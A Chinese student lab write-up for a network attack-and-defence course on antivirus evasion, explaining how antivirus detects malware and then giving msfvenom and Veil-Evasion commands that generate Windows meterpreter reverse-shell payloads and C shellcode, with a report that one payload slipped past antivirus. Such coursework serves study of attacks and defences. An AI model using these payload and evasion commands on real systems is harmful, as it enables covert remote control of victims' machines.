标签:code shel 代码 杀毒软件 权限 strong exe 安全 输入

1. 杀软是如何检测出恶意代码的?

基于特征码的检测:杀软通过对已存在的流行代码特征的提取与比对检测到具有该特征码的程序就当作检测到了恶意代码。

基于行为的检测:杀软通过检测程序是否有更改注册表行为、是否有设置自启动、是否有修改权限等等。

2. 免杀是做什么的?

通过一些手段来瞒过杀软的检测扫描,避免被杀毒软件查杀,并能成功控制被植入机。

3. 免杀的基本方法有哪些?





msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.69.126 LPORT=5329 -f exe > 5329met-encoded.exe





然后将该程序上传到virscan扫描:



kali原本没有veil-evasion ,所以需要先安装:sudo ape-get install veil-evasion

menu下依次输入语言、ip、端口号以及文件名等

use python/meterpreter/rev_tcp

set LHOST192.168.246.129

generate

5329

1

将生成的可执行文件传送到windows,传送时windows杀软没有检测到文件为恶意代码并杀死它



上传到virscan扫描



在kali终端下生成一个c格式的十六进制数组,使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击者IP LPORT=302 -f c命令生成一个C语言shellcode数组。

将代码上传到virscan扫描,结果显示为恶意代码,并且提出了警告。

2017-2018-2 20179216 《网络攻防与实践》 免杀技术

标签:code shel 代码 杀毒软件 权限 strong exe 安全 输入

原文地址:https://www.cnblogs.com/jmjm/p/9095828.html